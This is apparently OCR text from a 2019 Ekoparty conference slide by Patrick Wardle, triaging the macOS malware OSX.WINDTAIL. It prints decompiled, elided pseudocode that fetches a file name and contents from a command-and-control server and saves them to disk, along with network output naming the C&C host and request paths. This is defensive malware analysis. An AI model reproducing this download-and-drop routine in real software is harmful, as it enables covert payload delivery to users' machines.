 ekoparty
15
Patrick Wardle
Harnessing Weapons of Mac Destruction
OSX.WINDTAIL
triage (file download)
01 -(void)sdf {
02
03 //get file name from C&C server
04 var_50 = [r15 yoop:@"F5Ur0CCFMO/fWHjecxEqGLy/xq5gE....];
05 url = [[NSURL alloc] initWithString:[NSString stringWithFormat:var_50, ....];
06 request = [NSURLRequest requestWithURL:url,...];
07 data = [NSURLConnection sendSynchronousRequest:request ...];
08 fileName = [[NSString alloc] initWithData:data encoding:rcx ...];
09
10 //get file contents from C&C server
11 rcx = [r15 yoop:@"F5Ur0CCFMO/fWHjecxEqGLy/xq5gE98Zvi...];
12 fileContents = [NSData dataWithContentsOfURL:[NSURL URLWithString:[NSString
13 stringWithFormat:@"%@%@", rcx, r8] ...];
14
15 //save to disk
16 [fileContents writeToFile: fileName ...];
$ ./netiquette -list
usrnode(4897)
127.0.0.1 -> flux2key.com:80 (Established)
usrnode(4897)
127.0.0.1 -> flux2key.com:80 (Established)
GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php
response: file name
GET /liaROelcOeVvfjN/update
response: file contents
2x connections
Ekoparty
Harnessing Weapons of Mac...
Patrick Wardle
2019